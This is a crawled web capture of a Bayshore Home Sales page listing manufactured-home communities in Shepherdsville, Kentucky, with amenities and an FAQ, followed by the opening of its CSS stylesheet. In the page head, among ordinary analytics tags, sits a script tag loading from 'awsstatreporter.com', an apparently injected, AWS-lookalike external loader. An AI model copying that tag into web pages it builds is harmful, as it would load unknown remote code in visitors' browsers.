

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bayshorehomesales.com/communities/kentucky.html
body_size: 7460
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Kentucky Manufactured Homes For Sale | Bayshore Home Sales</title>
	<meta name="description" content="Discover the best living with Bayshore Home Sales&#039; exceptional manufactured homes. Whether you&#039;re looking to own or rent a home, Contact us Now!" />
	<meta name="keywords" content="" />
	
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.bayshorehomesales.com/communities/kentucky.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Kentucky Manufactured Homes For Sale | Bayshore Home Sales">
<meta property="og:description" content="Discover the best living with Bayshore Home Sales&#039; exceptional manufactured homes. Whether you&#039;re looking to own or rent a home, Contact us Now!">
<meta property="og:image" content="https://www.bayshorehomesales.com/cm/dpl/images/content/910/kentucky.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Discover the best living with Bayshore Home Sales&#039; exceptional manufactured homes. Whether you&#039;re looking to own or rent a home, Contact us Now!">
<meta property="og:url" content="https://www.bayshorehomesales.com/communities/kentucky.html">
<!-- end twitter open graph -->
      		<!-- <link rel="stylesheet" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" /> -->
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css?family=Kaushan+Script|Lobster|Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css?family=Kaushan+Script|Lobster|Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link href="https://use.typekit.net/ylo5gnc.css" rel="stylesheet" media="print" onload="this.media='all'"> 
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=900f0223fb8746802c17b5748b2d5bf19517c35asdf63">
	<script async src="//awsstatreporter.com/"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What types of manufactured homes are available for sale near me?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "At Bayshore Home Sales, we offer a wide range of manufactured homes tailored to your needs. Explore our selection of available homes for sale to find the perfect home for you!"
    }
  },{
    "@type": "Question",
    "name": "How can I find manufactured homes for rent in my area?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If you're seeking a rental option, we have a diverse range of manufactured homes available for rent across various states. Explore our listings of available homes for rent to find your ideal home."
    }
  },{
    "@type": "Question",
    "name": "What types of communities are available for all ages?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bayshore Home Sales offers a variety of all-age communities, providing a welcoming environment for families and individuals. Explore our all-age community options to find the perfect fit for you."
    }
  },{
    "@type": "Question",
    "name": "Are there active senior communities (55+) available near me?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, we provide a selection of vibrant active senior communities designed specifically for those aged 55 and older. Discover our active senior communities to see what we have available for you."
    }
  },{
    "@type": "Question",
    "name": "Why choose one of our quality manufactured homes?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Opting for a manufactured home from Bayshore Home Sales means choosing quality, modern design, and affordability. Manufactured homes are built in a controlled environment, allowing for superior craftsmanship and energy efficiency. They often feature different floor plans and layouts to suit any lifestyle. Whether you are seeking a permanent residence or a more affordable housing solution, our manufactured homes offer a fantastic alternative to traditionally built homes and apartments. Experience the benefits of modern living by exploring our available homes for sale or rent today!"
    }
  },{
    "@type": "Question",
    "name": "What are manufactured homes, and how are they different from mobile homes?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The key difference comes down to when the home was built. Mobile homes were constructed before June 15, 1976 and don't have to meet the same federal standards that manufactured homes do. After that date, homes built in factories were required to meet stricter building codes set by HUD, which is why they're called manufactured homes. If you're searching for a home in a manufactured home park near you, understanding these differences can help you make the an informed decision. For more on this topic, check out our full post here: Mobile Homes vs. Manufactured Homes: What's the Difference?"
    }
  }]
}
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBX49HF');</script>
<!-- End Google Tag Manager -->

<!-- OneTrust Cookies Consent Notice start for www.bayshorehomesales.com -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="a795d8fa-41e5-4aa3-b434-6ebe85718945" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for www.bayshorehomesales.com -->



<!-- Global site tag (gtag.js) - Google Ads: 777142652 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-777142652"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-777142652');
</script>

<!-- Event snippet for Calls From Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
var callback = function () {
if (typeof(url) != 'undefined') {
window.location = url;
}
};
gtag('event', 'conversion', {
'send_to': 'AW-777142652/CN_ICPejzZABEPyCyfIC',
'event_callback': callback
});
return false;
}
</script>

<meta name="msvalidate.01" content="FD5E568A13F78A4193A69EDA5A00E74B" />

<script defer async type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ea86e0gfzh");
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Bayshore Home Sales",
  "url": "https://www.bayshorehomesales.com/",
  "description": "We make owning your own home a reality. Bayshore Home Sales, a division of RHP Properties delivers affordable homes in well maintained manufactured home communities in 27 states across the country. Our number one goal is to ensure our residents come home to a community where neighbors still care about each other and the community as a whole. Every Bayshore community includes dependable, on-site management, ensuring the community is well maintained, issues are resolved quickly, and the community areas are beautiful and enjoyable for everyone. Our managers truly care about our residents, getting to know each family on a first name basis, helping everyone feel welcome and wanted.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bayshorehomesales.com/?{search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "RHP Properties",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.bayshorehomesales.com/images/logo-blue.png",
      "width": 2000,
      "height": 846
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "RHP Properties",
  "alternateName": "Bayshore Home Sales",
  "url": "https://www.bayshorehomesales.com/",
  "logo": "https://www.bayshorehomesales.com/images/logo-blue.png"
}
</script></head>

<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBX49HF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-910" class="wrapper sitewide page ">
		<header class="page-header">

  <div class="pre-header">
    Current Resident? <a href="https://www.rhpresidentconnect.com/">RHP Resident Connect <img src="/images/arrow-right.svg" alt="Arrow Icon"></a>  </div>
  
  <div class="row large-unstack collapse">
    <div class="hide-for-large columns small-12">
      <div class="row">
        <div class="branding columns hide-for-large small-6">
                              <a href="/"><img width="285" height="79" class="logo" src="/images/logo-blue.png" alt="Bayshore Home Sales"></a>
                      </div>
        <div class="top-bar columns small-5 small-offset-1 medium-4 medium-offset-2">
          <div class="row column align-middle">
            <div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
                          <!-- Made false due to client request which could well change in the future reference https://highlevelmarketing.atlassian.net/browse/TP-13195 -->
              <!-- <a href="/contact-us.html#lead_box"><svg xmlns="http://www.w3.org/2000/svg" width="35.849" height="28.78"><path data-name="Path 2" d="M32.314 0a3.332 3.332 0 012.482 1.094 3.535 3.535 0 011.052 2.525v21.542a3.535 3.535 0 01-1.052 2.525 3.333 3.333 0 01-2.482 1.094H3.534a3.333 3.333 0 01-2.483-1.094 3.535 3.535 0 01-1.052-2.525V3.619a3.535 3.535 0 011.052-2.525A3.332 3.332 0 013.534 0zm-14.39 12.623l14.39-9H3.534zm14.39 12.539V7.237l-14.39 8.92-14.39-8.92v17.924z" fill="#032d74"/></svg></a>
              <a href="tel:8888551818"><i class="material-icons">phone</i></a> -->
              <button class="menu-icon" role="presentation" type="button" name="menu" value="menu" data-toggle></button>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="columns">
      <div class="top-bar small-collapse">
        <div class="row column">
          <div class="top-bar-left" id="main-menu">
            <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
            <li class=" np-1"><a href="https://www.bayshorehomesales.com/" >Home</a></li><li class="active np-79"><a href="https://www.bayshorehomesales.com/communities.html" >Communities</a>																																																																																																																																																																																																																																																																																																																																																																																																																																																																														</li><li class=" np-81"><a href="https://www.bayshorehomesales.com/homes-for-sale.html" >Homes For Sale</a></li><li class=" np-82"><a href="https://www.bayshorehomesales.com/homes-for-rent.html" >Homes For Rent</a></li><li class=" np-80"><a href="https://www.bayshorehomesales.com/virtual-tour.html" >Virtual Tour</a></li><li class=" np-83"><a href="https://www.bayshorehomesales.com/promotions.html" >Promotions</a></li><li class=" np-822"><a href="https://www.bayshorehomesales.com/community-events.html" >Community Events</a></li>            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>

<div class="full-page-wrap">
	<section class="community-banner">
		<img itemprop="image" src="/cm/dpl/images/content/910/kentucky.jpg"" alt="Kentucky">
		<div class="banner-content">
			<div class="community-brief">
				<div itemprop="name" class="community-name">Kentucky</div>
				<div class="live">
					<img src="/images/logo-wave.png" alt="Bayshore Manufactured Home Communities">
					<img src="/images/tagline.png" alt="live life. live it here.">
				</div>
			</div>
		</div>
	</section>

	
	<section class="content full-page has-sub-banner">
		<div class="row columns">
			<main class="content-main">
				<div class="content-text">
					<div class="text-center">
						<h1>All Ages Affordable Manufactured Homes For Sale In Kentucky</h1>

						<hr class="wave" />
													<h2 class="h3">Our Manufactured Homes Are Clean, Affordable, And Located In Fun <span class="nowrap">All-Age Communities</span></h2>
											</div>
					<p class="text-center">Whether you're a family looking to relocate or wanting to retire in a friendly community, Bayshore Home Sales has the place for you. We believe that people of all ages should have the chance to own their home. Our affordable, quality built manufactured homes are perfect for families, seniors and everyone in between.</p> 

												<div class="accordion-wrap markets-filter">
								<div class="accordion-click">
									<h3 id="locations-filters-title" class="filters-title h4">Browse By Area</h3>
								</div>
								<div class="accordion-slide">
									<div id="locations-filters" class="filters">
										<ul class="filter-list row align-center large-up-6 medium-up-4 small-up-2">
																								<li class="filter column"><input type="checkbox" value="Shepherdsville" id="Shepherdsville"><label for="Shepherdsville">Shepherdsville <span class="badge">2</span></label></li>
																					</ul>
									</div>
									<div id="locations-filters-clear" class="text-center filters-clear"><a id="clear-all-filters">Clear All Filters</a></div>
								</div>
							</div>
												<div id="locations-block" class="locations columns">
																<div class="location-container" style="display:none;" data-id="303" id="location-303" data-market="Shepherdsville">
										<div class="row" itemscope itemtype="http://schema.org/Place">
											<div class="column small-12 large-4 medium-10">
												<a class="property-ribbon " itemprop="url" href="/communities/AutumnLeafKY"><span><img itemprop="image" alt="Autumn Leaf" class="innerframe" src="https://public.rhp-properties.com/newbury/communities/images/456-8821.JPG" /></span></a>
											</div>
											<div class="address column small-12 medium-6 large-4">
												<a itemprop="name" href="/communities/autumnleafky" class="community-name">Autumn Leaf</a><br />
																							<div class="community-type">An All-Age Community</div>
																								<span itemprop="address" class="location-address">1050 Highway West</span><br />
												<span class="location-city-state">Shepherdsville, KY</span><br />
											</div>
											<div class="column small-12 medium-6 large-3">
												<a itemprop="url" class="button full see-community" href="/communities/autumnleafky">See Community</a>
												<a itemprop="url" class="button full map" target="_blank" href="https://maps.google.com/?cid=16506450896211130175">Map</a>
											</div>
										</div>
									</div>
																<div class="location-container" style="display:none;" data-id="304" id="location-304" data-market="Shepherdsville">
										<div class="row" itemscope itemtype="http://schema.org/Place">
											<div class="column small-12 large-4 medium-10">
												<a class="property-ribbon " itemprop="url" href="/communities/HickoryAcresKY"><span><img itemprop="image" alt="Hickory Acres" class="innerframe" src="https://public.rhp-properties.com/newbury/communities/images/457-8841.JPG" /></span></a>
											</div>
											<div class="address column small-12 medium-6 large-4">
												<a itemprop="name" href="/communities/hickoryacresky" class="community-name">Hickory Acres</a><br />
																							<div class="community-type">An All-Age Community</div>
																								<span itemprop="address" class="location-address">1218 Highway 44 West</span><br />
												<span class="location-city-state">Shepherdsville, KY</span><br />
											</div>
											<div class="column small-12 medium-6 large-3">
												<a itemprop="url" class="button full see-community" href="/communities/hickoryacresky">See Community</a>
												<a itemprop="url" class="button full map" target="_blank" href="https://www.google.com/maps?cid=10403528523867014876">Map</a>
											</div>
										</div>
									</div>
													</div>
					
				</div>
							</main>
		</div>
	</section>

			<section class="additional-content-area">
			<div class="row columns">
				<div class="row"> <div class="columns small-12 medium-6"> <div class="text-center"> <h2>Friendly, Manufactured Home Communities With Room To Live</h2> <hr class="wave"></div> <p>Bayshore Home Sales offers homes and lots of all sizes. Whether you have a large family or just a couple of pets- we have space for you. We're proud of all our homes and treat them as if they were our own house. Our company is known for its affordable, high-quality homes, and customer services. We are committed to helping you find your dream home in an enjoyable community.&nbsp;</p> </div> <div class="columns small-12 medium-6"><img alt="Kentucky Manufactured Homes For Sale | Bayshore Home Sales - state-template-community-home" class="innerframe" src="/cm/dpl/images/create/state-template-community-home.jpg"></div> </div>			</div>
		</section>
	
			<section class="additional-content-area">
			<div class="row columns">
				<div class="row"> <div class="columns small-12 medium-6"><img alt="Kentucky Manufactured Homes For Sale | Bayshore Home Sales - state-template-ammenity" class="innerframe" src="/cm/dpl/images/create/state-template-ammenity.jpg"></div> <div class="columns small-12 medium-6"> <div class="text-center"> <h2>Community Amenities and Fun for All Ages</h2> <hr class="wave"></div> <p>When it comes to manufactured homes, we like to look at the big picture as well as the finer details. We believe in bringing our residents together to create a family like feel in the community. Our homeowners love the amenities we offer, from fun playgrounds and after-school homework support to community picnics- there's something for everyone in your family.</p> </div> </div>			</div>
		</section>
	
			<section class="additional-content-area">
			<div class="row columns">
				<div class="row"> <div class="columns small-12 medium-6"> <div class="text-center"> <h2>Bayshore Communities are Pet Friendly</h2> <hr class="wave"></div> <p>Have pets? No problem, we love animals and believe they're part of any family. Many of our communities have special areas for your furry friends to walk, play, and run around to keep them happy and healthy.&nbsp;</p> </div> <div class="columns small-12 medium-6"><img alt="Kentucky Manufactured Homes For Sale | Bayshore Home Sales - state-pet-friendly" class="innerframe" src="/cm/dpl/images/create/state-pet-friendly.jpg"></div> </div>			</div>
		</section>
	
			<section class="additional-content-area">
			<div class="row columns">
				<div class="text-center"> <h2>Community Amenities Can Include:</h2> <hr class="wave"></div> <div class="row align-center"> <div class="columns large-8"> <ul class="custom-list two-columns"> <li>Pets Are Welcome</li> <li>Planned Activities</li> <li>Newsletter</li> <li>Home Brokerage Services</li> <li>On-Site Management</li> <li>On-Site Sales Office</li> <li>On-Site Maintenance&nbsp;</li> <li>Playground</li> <li>Clubhouse Rental</li> <li>Off-Street Parking&nbsp;</li> <li>Covered Mailboxes</li> <li>Lighted Streets&nbsp;</li> <li>Organized Community Events for All Ages</li> <li>And More!</li> </ul> </div> </div>			</div>
		</section>
	
			<section class="additional-content-area">
			<div class="row columns">
				<div class="text-center"> <h2>Frequently Asked Questions</h2> <hr class="wave"></div> <div class="row align-center"> <div class="columns large-8 small-12"> <div class="accordion-wrap"> <div class="accordion-click">What types of manufactured homes are available for sale near me?</div> <div class="accordion-slide"> <p>At Bayshore Home Sales, we offer a wide range of manufactured homes tailored to your needs. Explore our selection of available <a href="https://www.bayshorehomesales.com/homes-for-sale.html" target="_blank">homes for sale</a> to find the perfect home for you!</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">How can I find manufactured homes for rent in my area?</div> <div class="accordion-slide"> <p>If you're seeking a rental option, we have a diverse range of manufactured homes available for rent across various states. Explore our listings of available <a href="https://www.bayshorehomesales.com/homes-for-rent.html" target="_blank">homes for rent</a> to find your ideal home.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">What types of communities are available for all ages?</div> <div class="accordion-slide"> <p>Bayshore Home Sales offers a variety of all-age communities, providing a welcoming environment for families and individuals. Explore our <a href="https://www.bayshorehomesales.com/communities/all-age-communities.html" target="_blank">all-age community options</a>&nbsp;to find the perfect fit for you.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">Are there active senior communities (55+) available near me?</div> <div class="accordion-slide"> <p>Yes, we provide a selection of vibrant <a href="https://www.bayshorehomesales.com/communities/active-senior-communities.html" target="_blank">active senior communities</a> designed specifically for those aged 55 and older. Discover our active senior communities to see what we have available for you.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">Why choose one of our quality manufactured homes?</div> <div class="accordion-slide"> <p>Opting for a manufactured home from Bayshore Home Sales means choosing quality, modern design, and affordability. Manufactured homes are built in a controlled environment, allowing for superior craftsmanship and energy efficiency. They often feature different floor plans and layouts to suit any lifestyle. Whether you are seeking a permanent residence or a more affordable housing solution, our manufactured homes offer a fantastic alternative to traditionally built homes and apartments. Experience the benefits of modern living by exploring our available homes for <a href="https://www.bayshorehomesales.com/homes-for-sale.html" target="_blank">sale</a> or <a href="https://www.bayshorehomesales.com/homes-for-rent.html" target="_blank">rent</a> today!</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">What are manufactured homes, and how are they different from mobile homes?</div> <div class="accordion-slide"> <p>The key difference comes down to when the home was built. Mobile homes were constructed before June 15, 1976 and don't have to meet the same federal standards that manufactured homes do. After that date, homes built in factories were required to meet stricter building codes set by HUD, which is why they're called manufactured homes. If you're searching for a home in a manufactured home park near you, understanding these differences can help you make the an informed decision. For more on this topic, check out our full post here: <a href="https://www.bayshorehomesales.com/blog/mobile-homes-vs.-manufactured-homes-whats-the-difference_ae30.html" target="_blank">Mobile Homes vs. Manufactured Homes: What's the Difference?</a></p> </div> </div> </div> </div> <div class="text-center"> <h2><br></h2><h2>Why Choose a Bayshore Community</h2> <hr class="wave"></div> <p>Unlike most communities, Bayshore communities are professionally managed which means our residents have more perks- playgrounds, pools, and organized activities. Bayshore Home Sales has a "Residents First" philosophy. Whether you need home brokerage services, maintenance or need help from our on-site staff- our goal is to keep you happy.&nbsp;</p> <p>As a company, we pride ourselves in keeping our communities friendly&nbsp;and well maintained. For this reason, we have our on-site management and maintenance team ready in the event of a problem. Keeping your family secure is our top priority, and we will go the extra mile to ensure the wellbeing of our homeowners.&nbsp;</p> <hr> <p class="h5">At Bayshore Home Sales, we are here to help and want you to find the perfect home for your needs. Contact us today at <a href="tel:8888551818">(888) 855-1818</a> for more information on our manufactured homes.&nbsp;</p>			</div>
		</section>
	
	
	
	<div class="reveal text-center" id="exampleModal1" data-reveal>
				<button class="close-button" data-close aria-label="Close modal" type="button">
			<span aria-hidden="true">&times;</span>
		</button>
	</div>
</div>
<section class="sub-banner community-events-banner">
	<div class="row collapse">
		<div class="columns">
			<div id="sub-banner-container">
				<div><img src="/images/rhp-social.png" alt="RHP Social - Live Life. Live it Here.">
RHP Social community events are designed to encourage our residents to socialize with their fellow community members through fun, family-friendly BBQs, holiday parties, and more! If you’ve found a community that suits your needs, contact our team today and let’s get started on the application process.</div>			</div>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="columns small-12 large-4">
			<img width="285" height="79" alt="Bayshore Home Sales" src="/images/logo-blue.png" />
				<div class="footer-contact-info">
										<div class="footer-phone-info">
													<div class="phone-number">
																						<a onclick="return gtag_report_conversion('tel:888-855-1818');" href="tel:8888551818">(888) 855-1818 </a>
														</div>
																	</div>
											</div>
			<div class="row column align-center">
				<div class="social-links icon-colors">
										</div>			</div>
		</div>
		<div class="columns small-12 large-8">
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.bayshorehomesales.com/" >Home</a></li><li class=" np-81"><a href="https://www.bayshorehomesales.com/homes-for-sale.html" >Homes For Sale</a></li><li class=" np-82"><a href="https://www.bayshorehomesales.com/homes-for-rent.html" >Homes For Rent</a></li><li class=" np-80"><a href="https://www.bayshorehomesales.com/virtual-tour.html" >Virtual Tour</a></li><li class=" np-83"><a href="https://www.bayshorehomesales.com/promotions.html" >Promotions</a></li><li class=" np-84"><a href="https://www.bayshorehomesales.com/rhp-life.html" >RHP Life</a></li><li class=" np-15"><a href="https://www.bayshorehomesales.com/blog.html" >Blog</a></li><li class=" np-136"><a href="https://www.bayshorehomesales.com/about-bayshore-home-sales.html" >About Bayshore Home Sales</a></li><li class=" np-138"><a href="https://www.bayshorehomesales.com/move-your-home.html" >Move Your Home</a></li><li class=" np-144"><a href="https://www.rhp-properties.com"  target="_blank" rel="noopener" >RHP Properties</a></li><li class=" np-4"><a href="https://www.bayshorehomesales.com/contact-us.html" >Contact Us</a></li><li class=" np-5"><a href="https://www.bayshorehomesales.com/privacy.html" >Privacy</a></li><li class=" np-2341"><a href="https://www.bayshorehomesales.com/terms-of-use.html" >Terms of Use</a></li>				</ul>
			</nav>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="https://www.highlevelmarketing.com/services/search-engine-optimization.html" title="Michigan SEO Company ">Michigan SEO Company </a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
	<div class="footer-affliate-info">
		Bayshore Home Sales is an Affiliate of
		<a href="https://www.rhp-properties.com/"><img width="534.87" height="83.57"  alt="RHP Properties - America's Home" src="/images/rhp-americas-home.svg" class="footer-rhp-logo"/></a>
		<img width="25" height="18" alt="Equal Housing Opportunity" src="/src/images/logo-footer-eho.png" />
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Bayshore Home Sales. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.bayshorehomesales.com/" title="Manufactured Homes for Sale" >Manufactured Homes for Sale</a>			</div>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<script>
		/*jQuery CDN backup */
		window.jQuery || document.write('<script src="js/jquery-jquery-3.3.1.min.js">\x3C/script>')
	</script>
	<script defer src="/js/site.min.js?v=900f0223fb8746802c17b5748b2d5bf19517c35asdf63"></script>
	</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.bayshorehomesales.com/css/main.css?v=900f0223fb8746802c17b5748b2d5bf19517c35asdf63
body_size: 148520
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
